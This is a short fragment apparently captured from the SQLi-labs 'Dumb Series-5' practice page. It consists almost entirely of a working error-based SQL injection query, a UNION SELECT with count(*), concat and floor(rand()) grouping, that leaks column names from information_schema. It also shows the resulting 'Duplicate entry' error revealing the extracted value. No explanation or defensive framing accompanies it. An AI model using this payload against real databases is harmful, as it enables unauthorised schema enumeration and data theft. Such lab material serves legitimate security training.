 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select (column_name) from information_schema.columns where table_name='users' limit 4,1),floor(rand()*2)) as a from
information_schema.tables group by a-- ' LIMIT 0,1
Duplicate entry 'username1' for key ''
SQLI DUMB SERIES-5